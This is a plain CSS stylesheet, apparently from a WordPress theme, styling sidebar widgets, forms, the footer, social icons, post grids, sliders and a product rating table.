.widget_categories li a, .widget_archive li a, .widget_nav_menu li a, .widget_recent_entries li a, .widget_recent_comments ul li a, .widget_pages ul li a, .login_widget ul li a, .widget_product_categories ul li a, .widget_meta ul li a, .edd-taxonomy-widget li a { text-decoration: underline; color: #111; }
.widget_nav_menu ul.sub-menu, .widget_product_categories ul.children { margin: 6px 0 }
.widget_nav_menu ul.sub-menu li, .widget_product_categories ul.children li { font: 12px 'Arial', trebuchet ms; margin-bottom: 3px; padding-left: 12px; }
.widget_nav_menu ul.sub-menu li a, .widget_product_categories ul.children li a { color: #787878; }
.widget_recent_entries .post-date { font-size: 11px }
.author-avatar img { background: none repeat scroll 0 0 #FFFFFF; border: 1px solid #CCCCCC; float: left; margin: 0 10px 5px 0; padding: 4px; }
.sidebar .widget p.welcome-frase { font-size: 14px }
ul.login-links { margin-top: 10px }
.login_widget #login-form label, .login_widget ul.login-links li a { font-size: 12px }
.widget_rss .rsswidget { display: inline-block; margin-bottom: 8px }
.widget_rss .rss-date { display: block; font-size: 11px; margin-bottom: 3px }
.widget_rss cite { font-style: italic; display: block; margin: 3px 0 }
.widget_rss ul li { margin-bottom: 10px }
.widget_categories select.postform { padding: 5px}
.widget_categories  .screen-reader-text {padding-right: 10px;}
/* calendar widget */
#wp-calendar { width: 100%; }
#wp-calendar caption { text-align: right; color: #333; font-size: 12px; margin-top: 10px; margin-bottom: 15px; }
#wp-calendar thead { font-size: 10px; }
#wp-calendar thead th { padding-bottom: 10px; }
#wp-calendar tbody { color: #aaa; }
#wp-calendar tbody td { background: #f5f5f5; border: 1px solid #fff; text-align: center; padding: 8px; }
#wp-calendar tbody td:hover { background: #fff; }
#wp-calendar tbody .pad { background: none; }
#wp-calendar tfoot #next { font-size: 10px; text-transform: uppercase; text-align: right; }
#wp-calendar tfoot #prev { font-size: 10px; text-transform: uppercase; padding-top: 10px; }
.widget_product_search label{ display: none !important;}
.widget_product_search input#s{border: 1px solid #dddddd; padding: 6px 7px}
select.dropdown_product_cat{ padding: 6px 7px; border: 1px solid #dddddd; width: 100%}
.tagcloud { overflow: hidden; }
.sidebar .widget_text a { font: 12px 'arial', trebuchet ms; text-decoration: underline; }
.sidebar .widget p { font: 12px 'arial', trebuchet ms; color: #111111; margin-bottom: 10px; line-height: 18px; }
.video_widget > a { margin-bottom: 20px; display: block; }
.video_widget p { font: 700 18px 'Open Sans Condensed', trebuchet ms !important; text-transform: uppercase; color: #111111; }
.video_widget figure { position: relative; margin-bottom: 15px; }
.video_widget figure img { width: 100%; height: auto; }
.video_widget h3 { font: bold 14px Arial }
.video_widget h3 a { color: #111; text-decoration: underline; }
.sidebar .tabs-item div.last_comments_widget { margin: 0; padding: 0 }
.lastcomm-item { border-bottom: 1px solid #ddd; padding-bottom: 15px; overflow: hidden; font: 12px Arial, Helvetica, trebuchet ms; margin-bottom: 15px }
.lastcomm-item img { float: left; height: 40px; margin-right: 12px; width: 40px; }
.lastcomm-item .lastcomm-cat { font-style: italic; display: block; margin-top: 10px }
.lastcomm-item .lastcomm-cat a { text-decoration: underline }
.lastcomm-item div { overflow: hidden }
.tagcloud a { border: 1px solid #ddd; color: #111; float: left; background: none repeat scroll 0 0 rgba(0, 0, 0, 0); display: block; font-size: 14px !important; list-style-type: none; margin: 0 2px 2px 0; padding: 5px 10px; text-transform: capitalize; }
.tagcloud a:hover { background-color: #111; border: 1px solid #111; color: #fff }
.news_lettr {  padding-bottom: 0px !important;  width: 100%; position: relative; box-sizing:border-box;}
.news_lettr *{z-index: 99}
.news_lettr form { position: relative; width: 93% }
.news_lettr input[type="text"] { margin-bottom: 10px; border: 1px solid #cecece; width: 100%; height: 32px; outline: 0px; box-shadow: none; padding-left: 10px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
.news_lettr input[type="submit"] { background: #000000; padding: 0 4px; font: 700 17px 'Open Sans Condensed', trebuchet ms; color: #ffffff; border: 0px; border-radius: 3px; position: absolute; top: 3px; cursor: pointer; right: 3px; }
.news_lettr p { font-size: 14px; margin-bottom: 0px !important; padding-bottom: 10px; }
.news_lettr i { padding-right: 5px; color: #bbb }
.news_lettr p a { font: 700 14px 'Open Sans Condensed', trebuchet ms !important; }
.news_lettr:after{z-index:9;content:"\f003"; font-family: FontAwesome; position: absolute; right: 5px; opacity: 0.1; color: #fb7203; font-size: 150px; bottom: -35px}
.textwidget h1, .textwidget h2, .textwidget h3, .textwidget h4, .textwidget h5 { margin-bottom: 15px}
.widget.top_offers .rcnt_meta{ margin-bottom: 8px}
.sidebar .widget.top_offers{border: 1px solid #ccc; padding: 15px; box-sizing: border-box;}
.sidebar .widget.top_offers .title{ font-size: 20px !important; margin-bottom: 15px}
.sidebar .widget.top_offers .title:before{ font-family: FontAwesome; font-size: 22px; color: #fff; padding-right: 10px; content: "\f091"; font-weight: normal;}
.widget.top_offers .title{ background-color: #fb7203; color: #fff; padding: 7px; text-align: center; position: relative;}
.widget.top_offers .title:after {top: 100%;left: 50%;border: solid transparent;content: " ";height: 0;width: 0;position: absolute;pointer-events: none;border-top-color: #fb7203;border-width: 8px;margin-left: -8px;}
.top_offers .woo_sidebar_deals_links .deals_woo_rehub{ padding: 0; margin: 0; float: none; width: auto !important; border: none; display: block !important}
.top_offers .woo_sidebar_deals_links .deals_woo_rehub .woobuy_butt{ width: 70%}
.top_offers .woo_sidebar_deals_links .deals_woo_rehub .left_data_aff{ width: 27%}
.widget.better_menu li{font-size: 14px;margin-bottom: 14px;padding-left: 12px;position: relative;}
.widget.better_menu a{ color: #111}
.widget.better_menu .title i{ padding-right: 8px;color: #F90000;}
.widget.better_menu{ padding-bottom: 0; border: none }
.widget.better_menu li:last-child{margin-bottom: 0}
.widget.better_menu ul.sub-menu{ margin: 10px 0 10px 10px}
.widget.better_menu ul.sub-menu li{font-size: 12px;margin-bottom: 6px;}
.widget.better_menu .bordered_menu_widget{ padding: 15px; border: 1px solid #ccc}
.widget.better_menu .red_menu_widget{ background-color: #E1193A; }
.widget.better_menu .green_menu_widget{ background-color: #84AE28; }
.widget.better_menu .blue_menu_widget{ background-color: #1B8AE1; }
.widget.better_menu .orange_menu_widget{ background-color: #fb7203; }
.widget.better_menu .violet_menu_widget{ background-color: #9728C7; }
.widget.better_menu .colored_menu_widget{padding: 20px;color: #fff}
.widget.better_menu .colored_menu_widget a, .widget.better_menu .colored_menu_widget .title, .widget.better_menu .colored_menu_widget i, .widget.better_menu .colored_menu_widget li:before {color: #fff !important}
.postimagetrend .wrap{ height: 220px; overflow: hidden; position: relative; margin: 0 0 15px 0}
.postimagetrend .wrap img{ min-height: 220px; width: 100%}
.postimagetrend .wrap h4{   text-shadow: 0 1px 1px #333; position: absolute; bottom: 0; left: 0; right: 0; color: #fff; padding: 5px 12px; z-index: 9}
.postimagetrend .wrap a:after{position: absolute; z-index: 8; bottom: 0; left: 0; height: 66px; background-color:rgba(0,0,0,0.3);color:#FFFFFF!important;width:100%;background:-moz-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.15) 40%,rgba(0,0,0,0.22) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,0)),color-stop(40%,rgba(0,0,0,0.15)),color-stop(100%,rgba(0,0,0,0.22)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.15) 40%,rgba(0,0,0,0.22) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.15) 40%,rgba(0,0,0,0.22) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.15) 40%,rgba(0,0,0,0.22) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,0.15) 40%,rgba(0,0,0,0.4) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#66000000',GradientType=0); content: ""}
.postimagetrend .wrap:hover a:before { opacity: 0}
.postimagetrend.nohead .wrap{border-bottom: 1px solid #ccc; margin: 0}
.postimagetrend.two_column .wrap{ width: 50%; float: left; height: 150px;box-sizing: border-box;border-right: 1px solid #ccc;border-bottom: 1px solid #ccc; margin: 0}
.postimagetrend.two_column .wrap img{ min-height: 150px; width: 100%}
.postimagetrend.two_column .wrap h4{ font: bold 13px/15px Arial; text-transform: none;}
.postimagetrend.two_column{  border: 1px solid #ccc;overflow: hidden;border-right: none;border-bottom: none;}
.postimagetrend.nohead .wrap h4, .postimagetrend.nohead .wrap a:after{ display: none;}


/*** Contact Form 7 + MAILCHIMP***/
/*********************************************************/
.wpcf7 input, .wpcf7 textarea { margin: 4px 10px 12px 0; }
.wpcf7 textarea { width: 80%; }
.wpcf7 .wpcf7-submit { background: #111; padding: 5px 14px; color: #FFF; text-transform: uppercase; cursor: pointer; -o-transition: .3s; -ms-transition: .3s; -moz-transition: .3s; -webkit-transition: .3s; transition: .3s; display: block; border: none; font: 700 18px 'Open Sans Condensed', trebuchet ms !important; text-transform: uppercase; }
.wpcf7 .wpcf7-submit:hover { background: #777; }
.rehub_chimp #mc_embed_signup {width:440px;position: relative;vertical-align: middle;margin: 0; background-color: transparent; padding: 0; max-width: 100%}
.rehub_chimp #mc_embed_signup form{ padding: 0}
.rehub_chimp #mc_embed_signup input.email {border: 1px solid #d9d9d9;height: 40px;width: 100%;outline: none;box-sizing: border-box;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;border-radius: 5px;font-weight: normal;padding-left: 15px;font-size: 15px;}
.rehub_chimp #mc_embed_signup input#mc-embedded-subscribe {position: absolute;right: 0;top: 0;height: 100%;line-height:40px;border:none;border-radius: 0;-webkit-border-radius: 0;-moz-border-radius: 0;border-top-right-radius: 5px;-moz-border-radius-topright: 5px;-webkit-border-top-right-radius: 5px;border-bottom-right-radius: 5px;-moz-border-radius-bottomright: 5px;-webkit-border-bottom-right-radius: 5px;box-sizing: border-box;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;font-size: 16px;text-shadow: none;font-weight: bold;color: #fff !important;width: 150px;background:none #5EB936;cursor:pointer; box-shadow: none;}
.rehub_chimp.centered_form #mc_embed_signup{ margin: 5px auto; text-align: center;}
.rehub_feat_block.rehub_chimp{background-color: #F5F5F5;padding: 20px;}
.rehub_chimp #mc_embed_signup label{ display: none;}
.rehub_chimp h3{ text-transform: uppercase; font-size: 21px; margin-top: 0;}
.sidebar .rehub_chimp #mc_embed_signup input.button{ width: 120px}

/******** FOOTER ********/
.footer-bottom { background: #000000; padding-top: 20px; }
.footer-bottom .container, .footer-bottom.block_foot { width: 1200px; margin: 0 auto; }
.footer-bottom .footer_widget { width: 33%; float: left; border-right: 1px solid #1c1c1c; padding: 0 20px 20px 20px; color: #ccc; font: 13px 'arial', trebuchet ms; color: #ccc; line-height: 18px;  -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
.footer-bottom .widget { margin-bottom: 25px }
.footer-bottom .footer_widget .title_b { font: bold 20px/20px 'Open Sans Condensed', trebuchet ms; color: #ffffff; margin-bottom: 22px; text-transform: uppercase; }
.footer-bottom .footer_widget p { margin-bottom: 22px; }
.footer-bottom .container .footer_widget a { color: #ffffff !important; text-decoration: underline; }
.footer-bottom .footer_widget .widget_categories ul li, .footer-bottom .footer_widget .widget_archive ul li, .footer-bottom .footer_widget .widget_nav_menu ul li { font-size: 13px; margin-bottom: 12px; padding-left: 12px; position: relative; }
.widget.better_menu li:before, .footer-bottom .footer_widget .widget_categories ul li:before, .footer-bottom .footer_widget .widget_archive ul li:before, .footer-bottom .footer_widget .widget_nav_menu ul li:before{position: absolute; content: "."; top: 0; left: 0; color: #999; line-height: 0; font-size: 30px; font-family: Arial}
.footer-bottom .footer_widget .woocommerce ul li { background-image: none; padding-left: 0 }
.footer-bottom .woocommerce ins, .footer-bottom .woocommerce del { color: #247600; }
.footer-bottom .footer_widget ul li a { color: #ffffff; }
.footer-bottom .footer_widget.last { border: 0px !important; }
.footer-bottom .widget_search #searchform { background-color: #fff }
.footer-bottom #wp-calendar caption { color: #ccc }
.footer-bottom #wp-calendar tbody td { border: 1px solid #1c1c1c }
.footer-bottom .featured_slider .link { font: 700 21px/21px 'Open Sans Condensed', trebuchet ms; margin: 8px 0; text-decoration: underline; display: block; text-transform: uppercase; }
.footer-bottom .featured_slider p { font: italic 400 12px/18px 'arial', trebuchet ms; margin-bottom: 0 }
.footer-bottom .news_lettr { background-image: none; }
.footer-bottom .footer_widget a.vid_icon { text-decoration: none; }
.footer-bottom .footer_widget .login_widget ul li { margin-bottom: 6px }
.footer-bottom .tabs-item > div { border-bottom: 1px solid #1c1c1c }
.footer-bottom .tabs-item .detail h5 { color: #ccc; font: 13px 'arial', trebuchet ms; }
footer#theme_footer { background: url("images/footer-bg.png") repeat; border-top: 1px solid #4e4e4e; padding: 20px 0; }
footer#theme_footer.block_foot { width: 1200px; margin: 0 auto; }
footer#theme_footer div.f_text { font: 11px 'arial', trebuchet ms; color: #ffffff; }
footer#theme_footer div.f_text a{color: #fff}
footer#theme_footer .container { width: 1200px; margin: 0 auto; }
footer#theme_footer .left { width: 50%; float: left; }
footer#theme_footer.block_foot .left { padding-left: 20px; }
footer#theme_footer.block_foot .right { padding-right: 20px; }
footer#theme_footer .right { width: 50%; float: right; text-align: right; }
footer#theme_footer .left, footer#theme_footer .right { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
footer#theme_footer .right img { }
footer#theme_footer .right a { font: 700 14px 'Open Sans Condensed', trebuchet ms; color: #ffffff; text-decoration: underline; text-transform: uppercase }
footer#theme_footer .right img {max-width: 100%;}
/****************************************************************************
    *-*-*-* SOCIAL ICONS *-*-*-*
****************************************************************************/
.social_icon a { width: 32px; height: 32px; display: inline-block; margin-right: 2px; color: #fff; font-size: 20px; line-height: 32px; text-align: center; position: relative; }
.social_icon a:hover { top: -2px }
.social_icon.small_i a { width: 20px; height: 20px; display: inline-block; margin-right: 2px; font-size: 14px; line-height: 20px; text-align: center; }
.social_icon.small_i a:hover { top: -1px; }
.social_icon a.db { background-color: #ff80ae; }
.social_icon a.fb { background-color: #39599F; }
.social_icon a.gp { background-color: #ff7866; }
.social_icon a.in { background-color: #66c9ff }
.social_icon a.ins { background-color: #3a82b8 }
.social_icon a.pn { background-color: #ff666e }
.social_icon a.rss { background-color: #ff9933 }
.social_icon a.sc { background-color: #ff7d2f }
.social_icon a.tm { background-color: #00acef }
.social_icon a.tw { background-color: #66ccff }
.social_icon a.vk { background-color: #537599 }
.social_icon a.yt { background-color: #cd0000 }
.social_icon a.vim { background-color: #5DC6FF }
.social_icon a.hm { background-color: #555; }
/****************************************************************************
    *-*-*-* HOME GRID *-*-*-*
****************************************************************************/
.title h5 { font: 700 23px/20px 'Open Sans Condensed', trebuchet ms; color: #222222; display: block; text-transform: uppercase; border-bottom: 3px solid #000000; padding-bottom: 12px; margin: 0 0 20px 0; }
.title h1 span { font-weight: normal; }
.title h1 {margin: 0 0 28px 0;}
.masonry_grid_fullwidth { margin-bottom: 20px }
.small_post { position: relative; float: left; background-color: #fff  }
.masonry_grid_fullwidth .small_post { border: 1px solid #CECECE; box-shadow: 0 1px 1px #EDEDED; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
.two-col-gridhub .small_post {padding: 20px 25px; width: 47%; margin: 0 1.5% 20px;}
.three-col-gridhub .small_post {padding: 20px 25px; width: 31.3%; margin: 0 1% 20px;}
.fourth-col-gridhub .small_post {padding: 20px 25px; width: 23%; margin: 0 1% 20px;}
.two-col-gridhub{margin: 0 -1.5% 20px}
.three-col-gridhub {margin: 0 -1% 20px}
.fourth-col-gridhub {margin: 0 -1% 20px}
.masonry_grid_fullwidth.loaded .small_post { display: block; }
.masonry_grid_fullwidth { min-height: 600px; }
.masonry_grid_fullwidth.loaded { background: none transparent; min-height: 10px; }
.small_post > p { font: 13px 'arial', trebuchet ms; color: #111111; margin-bottom: 15px; }
.small_post .top { margin-bottom: 8px; height: 25px; position: relative; }
.small_post h2 { margin: 0 0 10px 0; font-size: 24px; line-height: 24px; }
.small_post .meta, .small_post h2 { clear: both }
.small_post h2.ext_link { display: inline }
.small_post .cats_def { float: left; padding-right: 34px}
.small_post a.comment_two { position: absolute; top: 0; right: -1px; padding: 2px; line-height: 12px; font-size: 12px}
.small_post .overlay { text-align: center; width: 100%; height: 100%; position: absolute; top: 0px; left: 0px; background: rgba(0,0,0,.7); }
.small_post .overlay .btn_more { border: 1px solid #ffffff; color: #ffffff; }
.small_post .overlay h2 { font: 26px/26px 'Open Sans Condensed', trebuchet ms; display: inline-block !important; margin: 65px 15px 10px; text-transform: uppercase; border-top: 1px solid #ffffff; border-bottom: 1px solid #ffffff; padding-top: 10px; padding-bottom: 5px; max-height: 52px }
.small_post .overlay h2 a { color: #ffffff; }
.small_post .player { margin-bottom: 10px; display: inline-block; }
.small_post figure { width: 100%; margin-bottom: 20px; position: relative; overflow: hidden; }
.small_post figure > a { width: 100%; }
.small_post figure > a img { width: 100%; height: auto; }
.small_post .post_slider .flex-direction-nav .flex-prev { left: 0 }
.small_post .post_slider .flex-direction-nav .flex-next { right: 0 }
article.small_post:hover, .list_grid:hover, .news:hover, .top_rating_block.list_style_rating .top_rating_item:hover { box-shadow: 0 0 8px #eee }
.news:hover{ border: 1px solid #cecece;}
.more_post a { background: #f2f2f2; color: #111111; display: block; font: bold 14px 'arial', trebuchet ms; margin: 10px 0 20px 0; line-height: 48px; text-align: center; }
.more_post a:hover { background-color: #111; color: #fff }
.more_post { display: none; }
.more_post.onclick { display: block !important }
ul.postpagination { display: block; height: 24px; margin-left: -5px; }
ul.postpagination li { float: left; display: block; color: #666; font-size: 14px; margin-left: 5px; line-height: 14px; }
ul.postpagination li a { display: block; padding: 5px 8px; color: #111; text-decoration: none; }
ul.postpagination li:hover a, ul.postpagination li a:focus { background: #fb7203; color: #fff; }
ul.postpagination li.active a { background: #fb7203; color: #fff; font-weight: bold; cursor: default; }
ul.postpagination li.active a:hover, ul.postpagination li.active a:focus { background: #111; }
div.pagination-centered { text-align: center; }
div.pagination-centered ul>li { float: none; display: inline-block; }
/****************************************************************************
    *-*-*-* BLOG *-*-*-*
****************************************************************************/
.post_share { position: relative; text-align: center; margin: 25px 0; clear: both;  }
.top_share .post_share{ text-align: left; margin: 0 0 15px 0; overflow: hidden;}
.post_share div.share-item { display: inline-block; background-color: #fff; padding: 0 4px; vertical-align: top; }
.top_share .post_share div.share-item{ float: left;}
.post_share #s-facebook { width: 150px; height: 24px; text-align: left; vertical-align: top; }
.post_share.blog_end { padding: 0; border-bottom: none; margin-bottom: 10px }
.post { margin-bottom: 15px; /*overflow: hidden*/ }
.single-product .post { overflow: visible; }
.post .comment_two, .stream_title .comment_two, .top_single_area .comment_two{ float: right; }
h2.ext_link { display: inline-block }
.post .player { margin-bottom: 10px; display: inline-block; }
.post figure, .stream_title figure{ max-width: 100%; margin-bottom: 20px; position: relative; overflow: hidden; text-align: center; }
.post figure > img { }
.post ul li { list-style: disc outside none; }
.post li { margin: 0 0 5px 15px; }
.post ol, .post ul { margin: 0 0 15px 5px }
#login-form ul li, #user-login ul li { list-style: none; margin: 0; }
.post .flex-direction-nav { margin: 0 }
.post ul.flex-direction-nav li { list-style: none; margin: 0 }
.post_slider ul.slides li a, .post_slider ul.slides li img { height: auto; width: 100%; position: relative; }
.post_slider { margin-bottom: 42px; position: relative; width: 100%; }
.post_slider.gallery_top_slider { margin-bottom: 20px; }
.post_slider .flex-viewport, .post_slider ul.slides li a, .post_slider ul.slides li img { width: 100%; vertical-align: top;  }
.post_slider .flex-viewport {border: 1px solid #eee; box-sizing: border-box;}
.post_slider ul.slides { height: 100%; width: 100%; margin: 0; }
.post_slider ul.slides li { position: relative; list-style: none; margin: 0; overflow: hidden; }
.post_slider .pattern { box-shadow: 0 0 80px rgba(0, 0, 0, 0.4) inset }
.post_slider .flex-control-nav { bottom: -26px !important; margin: 0 }
.post_slider .flex-control-nav li a { width: 7px; height: 7px; border-radius: 50%; display: inline-block; font-size: 0px; background: #c9c9c9; text-indent: -9999px; }
.post_slider .caption, .slider_post .caption { background-color: #fb7203; color: #ffffff; position: absolute; bottom: 0px; right: 0px; display: block; z-index: 99999; padding: 3px 6px 3px 5px; font-size: 14px }
.post_slider .caption a, .slider_post .caption a { font: 16px/16px 'Open Sans Condensed', trebuchet ms; color: #ffffff; text-decoration: none !important; }
.post_slider .caption i, .slider_post .caption i { margin-left: 3px }
.post_slider .bigcaption, .slider_post .bigcaption{background-color: rgba(0, 0, 0, 0.5); color: #EBEBE8; position: absolute; bottom: -50px; left: 0px; right: 0; width: 100%; display: block; z-index: 99999; padding: 18px; font-size: 16px; text-align: center; box-sizing: border-box; -webkit-boxsizing: borderbox; transition: all 0.4s ease 0s; transition-delay: 0.25s; opacity: 0; letter-spacing: 0.5px}
.post_slider .flex-active-slide .bigcaption, .slider_post .flex-active-slide .bigcaption{ bottom: 0; opacity: 1}
.post_slider .flex-direction-nav .flex-prev{left:0; opacity: 1}
.post_slider .flex-direction-nav .flex-next{right:0;opacity: 1}
.gallery_top_slider .flex-control-thumbs { margin: 0; overflow: hidden; position: static; }
.post_slider.gallery_top_slider .flex-direction-nav a { margin-top: -80px }
.gallery_top_slider .flex-control-thumbs li { width: 10.3%; float: left; margin: 0.9125% 0.9125% 0 0; }
.gallery_top_slider .flex-control-thumbs li:nth-child(9) { margin-right: 0; }
.gallery_top_slider.loading, .blog_slider.loading { background: url("images/preload.gif") no-repeat scroll 50% 100px #fff !important; min-height: 400px; }
.gallery_top_slider.loading .slides, .gallery_top_slider.loading .flex-control-nav, .gallery_top_slider.loading .flex-direction-nav { display: none; }
.blog_slider.loading .slides { opacity: 0; }
.flexslider .fa-pulse{ display: none !important; position: absolute; top: 50%; left: 50%; margin: -13px 0 0 -13px; font-size: 26px; color: #fb7203}
.flexslider.loading .fa-pulse{ display: block !important;}
.stream_title h2 { margin: 14px 0; font-size: 28px; line-height: 28px }
.stream_title h2 a { text-decoration: none; }
article.stream_title{border-bottom: 1px dashed #ccc;padding-bottom: 20px;margin-bottom: 20px;}
.stream_title .star-small, .small_post .star-small { margin-bottom: 10px }
/****************************************************************************
    *-*-*-* TOP RATING *-*-*-*
****************************************************************************/

.top_rating_text { margin-bottom: 15px }
.after_top_module { margin-top: 15px }
.top_table_block{ display: table; border-collapse: collapse; width: 100%;border-spacing: 0;border: 1px solid #cecece;}
.top_table_block .top_rating_heading { text-align: center; font: 15px Arial; color: #fff; background: #898989; /* Old browsers */ background: -moz-linear-gradient(top, #ababab 0%, #ababab 50%, #898989 51%, #898989 100%); /* FF3.6+ */ background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #ababab), color-stop(50%, #ababab), color-stop(51%, #898989), color-stop(100%, #898989)); /* Chrome,Safari4+ */ background: -webkit-linear-gradient(top, #ababab 0%, #ababab 50%, #898989 51%, #898989 100%); /* Chrome10+,Safari5.1+ */ background: -o-linear-gradient(top, #ababab 0%, #ababab 50%, #898989 51%, #898989 100%); /* Opera 11.10+ */ background: -ms-linear-gradient(top, #ababab 0%, #ababab 50%, #898989 51%, #898989 100%); /* IE10+ */ background: linear-gradient(to bottom, #ababab 0%, #ababab 50%, #898989 51%, #898989 100%); /* W3C */ filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ababab', endColorstr='#898989', GradientType=0 ); /* IE6-9 */
border: 1px solid #cecece; border-bottom: none}
.top_table_block .top_rating_heading th { padding: 8px 10px 10px; white-space: nowrap;}
.top_table_block .top_rating_item {  position: relative; }
.top_table_block .top_rating_item td { padding: 15px 10px; vertical-align: middle; text-align: center;border-top: 1px solid #cecece; }
.top_table_block .top_rating_item td.desc_col{ text-align: left;}
.top_table_block .top_rating_item .column_content { text-align: left !important; }
.top_table_block .top_rating_item .column_content.centered_content { text-align: center !important; }
.top_table_block .top_rating_item .rating_col{ text-align: center; padding: 0 5px}
.top_rating_item .rating_col a.read_full {font: 11px/14px Arial, trebuchet; text-decoration: underline; margin-top: 5px;display: inline-block; }
.top_table_block .rehub_meta_field { font-size: 15px; line-height: 20px}
.top_table_block .rehub_meta_field.disabled{ opacity: 0.3}
.top_table_block th.header, .top_table_block th.sorting, .top_table_block th.sorting_asc, .top_table_block th.sorting_desc{ cursor: pointer; }
.top_table_block th.header:not(.product_col_name):after, .top_table_block th.sorting:not(.product_col_name):after {content: " \f0dc"; font-family: FontAwesome; font-size: 12px;}
.top_table_block th.header.headerSortDown:after, .top_table_block th.sorting_desc:after{content: " \f0dd";font-family: FontAwesome; font-size: 12px;}
.top_table_block th.header.headerSortUp:after, .top_table_block th.sorting_asc:after{content: " \f0de";font-family: FontAwesome; font-size: 12px;}
.top_table_block .rehub_meta_field .rehub_meta_field_label{}
.top_table_block .rehub_meta_field i{}
.top_table_block .rehub_meta_field .rehub_meta_field_value{ white-space: nowrap;}
.rehub_meta_field_value.hidden{ display: none;}
.top_table_block .rehub_meta_field i.fa-times{color: #cc0000 !important}
.top_table_block .rehub_meta_field i.fa-check{color: #41BD28 !important}
.top_table_block .user-rate{ float: none;}
.top_table_block .top_rating_item .column_content.centered_content .user-rate{ margin: 0 auto}
.top_table_block .top_rating_item .column_content.centered_content .star .title_stars small { display: block;}
.top_rating_block.list_style_rating { display: table; width: 100% }
.top_rating_block.list_style_rating .top_rating_item { border: 1px solid #cecece; box-shadow: 0 1px 1px #ededed; margin: 0 0 15px 0; position: relative; }
.top_rating_block.list_style_rating .top_rating_item > div { padding: 15px 10px; display: table-cell; vertical-align: middle; text-align: center; }
.top_rating_block.list_style_rating .top_rating_item > div.product_image_col{ position: relative;}
.top_rating_block.list_style_rating .desc_col { text-align: left !important; width: 670px; }
.top_rating_block.list_style_rating .rating_col { width: 75px; }
.top_rating_block.list_style_rating .top_rating_item a.read_full { font-size: 12px}
.with_sidebar_rating.top_rating_block.list_style_rating .rating_col{ width: 65px;}
.with_sidebar_rating.top_rating_block.list_style_rating .t_score{display: none;}
.with_sidebar_rating.top_rating_block.list_style_rating .desc_col{width: 345px;}
.top_rating_block.list_style_rating .star strong{ display: none;}
.top_rating_item .rank_count { border-radius: 50%; }
.top_rating_item .rank_count { font: 700 18px/18px "Open Sans Condensed", trebuchet; background-color: #111; border: 2px solid #fff; box-shadow: 0 0 4px #999; padding: 6px 0 0 0; color: #fff; width: 30px; height: 24px; display: block; position: absolute;top: 50%;left: 0;margin: -20px 0 0 -37px;}
#rank_1.top_rating_item .rank_count { background: none #fb7203; border: 2px solid #fff; box-shadow: 0 0 4px #999; padding: 6px 0 0 0; color: #fff; width: 30px; height: 24px; display: block; }
#rank_1.top_rating_item .rank_count i { font-size: 20px }
.top_rating_item h2 { margin: 0; font-size: 21px; line-height: 21px; text-transform: uppercase;margin-bottom: 8px}
.top_rating_item h2 a { text-decoration: none; }
.top_rating_item figure { width: 106px; height: 106px; position: relative; margin: 0 0 0 10px; overflow: visible; }
.top_rating_item figure > a { width: 100%; height: 100%; display: block }
.top_rating_item figure > a img { width: 100px; height: 100px; border: 1px solid #ddd; padding: 2px; background-color: #fff }
.top_rating_item .priced_block { margin: 6px 0 }
.top_rating_item p { font: 13px/16px 'arial', trebuchet ms; color: #111111; margin: 8px 0; }
.top_rating_item .priced_block p { border: none; float: none; margin: 0 0 8px 0 !important; padding: 0 !important }
.top_rating_item .priced_block .price_count { background-color: transparent; font: 21px/21px Arial; color: #111; padding: 0 }
.top_rating_item .rehub_offer_coupon span{color: #111}
.top_rating_item .priced_block .btn_offer_block { float: none; margin: 0 auto; display: block; width: 130px; font-size: 20px; line-height: 20px }
.top_rating_item .score { text-align: center; font: 700 13px/18px 'Open Sans Condensed', trebuchet ms; padding: 8px; color: #666; text-transform: uppercase; }
.top_rating_item .score.square_score { background: #e43917; color: #fff; }
.top_rating_item .score span.it_score { display: block; font: bold 30px/27px 'Open Sans Condensed', trebuchet ms; color: #111; }
.top_rating_item .score.square_score span.it_score { font: bold 38px/36px 'Open Sans Condensed', trebuchet ms; color: #fff }
.top_rating_item .star { margin: 6px auto 0 auto !important; float: none !important; }
.top_rating_item .star .title_stars{ font-size: 12px;  display: block;line-height: 14px;}
.top_rating_item .star .title_stars small{ font-size: 11px;margin-bottom: 4px;}
.top_rating_item .buttons_col { width: 200px }
.with_sidebar_rating .top_rating_item .buttons_col { width: 175px }
.with_sidebar_rating .top_rating_item h2 { font-size: 19px; line-height: 19px;  }
.with_sidebar_rating .top_rating_item .btn_offer_block:after {display: none;}
.with_sidebar_rating .top_rating_item .btn_offer_block{ font-size: 17px; line-height: 17px}
.with_sidebar_rating .top_rating_item .score.square_score span.it_score { font: bold 30px/30px 'Open Sans Condensed', trebuchet ms; }
.top_table_block .top_rating_item td.product_image_col{ position: relative;}
.top_table_block .ed_choice_label, .top_rating_block.list_style_rating .ed_choice_label{position: absolute;top: 6px;left: -9px;z-index: 999;}
.top_chart{ margin: 10px 0; overflow: hidden;}
.top_chart_first { float: left; width: 160px; clear: both;-webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
.top_chart_first ul{ padding: 7px 0}
.top_chart_wrap, .swiper-container{float: left; width: calc(100% - 160px); position: relative; }
.top_chart_controls{ float: right; margin-bottom: 10px}
.top_chart_controls .controls {text-decoration: none; width: 30px;height: 30px;cursor: pointer;opacity: 0.8;text-align: center;float: left;border: 1px solid #ddd;color: #444;}
.top_chart_controls .controls.next:after, .top_chart_controls .controls.prev:after{font-family: FontAwesome;line-height: 30px;font-size: 18px;} 
.top_chart_controls .controls.next:after {content: "\f105"; }
.top_chart_controls .controls.prev:after {content: "\f104";}
.top_chart_controls .controls:hover{ border: 1px solid #fb7203; color: #fb7203}
